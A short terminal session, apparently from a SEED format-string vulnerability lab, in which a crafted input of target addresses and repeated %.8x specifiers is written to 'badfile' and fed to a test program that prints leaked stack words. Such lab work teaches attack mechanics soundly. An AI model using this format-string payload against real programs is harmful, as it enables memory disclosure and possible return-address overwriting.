 root@VM:/home/seed/Desktop/Exp/Exp2/code# echo $(printf "\xce\xf3\x
ff\xbf@@@@\xcc\xf3\xff\xbf")%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x
:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%
.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x > badfile
root@VM:/home/seed/Desktop/Exp/Exp2/code# cat badfile
����@@@@����%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:
%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.
8x:%.8x:%.8x:%.8x:%.8x:%.8x
root@VM:/home/seed/Desktop/Exp/Exp2/code# ./prog2
The address of the input array: 0xbffff3e4
The value of the frame pointer: 0xbffff3c8
The value of the return address(before): 0x080485b9
����@@@@����080485b9:b7f1c000:b7b62940:bffff4b8:b7feff10:bffff3c8:b
ffff3cc:b7f1c000:b7f1c000:bffff4b8:080485b9:bffff3e4:00000001:00000
0c8:0804fa88:0804fa88:bffff3ce:40404040:bffff3cc:78382e25:382e253a:
2e253a78:253a7838:3a78382e:78382e25:382e253a:2e253a78:253a7838:3a78
382e:78382e25
���'��
The value of the return address(after): 0x080485b9
root@VM:/home/seed/Desktop/Exp/Exp2/code#